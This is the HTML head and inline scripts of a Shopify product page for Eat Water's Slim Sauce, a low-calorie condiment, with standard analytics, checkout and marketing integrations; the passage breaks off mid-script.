

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates
body_size: 72042
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    <!----- No-Index Tiktok Pages Code Starts Here ---->
    <!---------- Page 1 ----------->
      
    <!---------- Page 1 ----------->

    <!---------- Page 2 ----------->
      
    <!---------- Page 2 ----------->

     <!---------- Page 3 ----------->
      
    <!---------- Page 3 ----------->

    <!---------- Page 4 ----------->
      
    <!---------- Page 4 ----------->

    <!---------- Page 5 ----------->
      
    <!---------- Page 5 ----------->

    <!---------- Page 6 ----------->
      
    <!---------- Page 6 ----------->

    <!---------- Page 7 ----------->
      
    <!---------- Page 7 ----------->
<!----- No-Index Tiktok Pages Code ends Here ---->

    
    <title>
      Slim Sauce Range | Products
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates">
<meta property="og:title" content="Slim Sauce Range | Products">
<meta property="og:type" content="product">
<meta property="og:description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front_1200x1200.png?v=1672535379">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front_1200x1200.png?v=1672535379">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032"><meta property="og:price:amount" content="3.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Sauce Range | Products">
<meta name="twitter:description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"9fbf71c4-d81f-4ddf-b061-813588273087-1768766947","pageurl":"eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","u":"7a7385cb5bad","p":"product","rtyp":"product","rid":7342446182569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
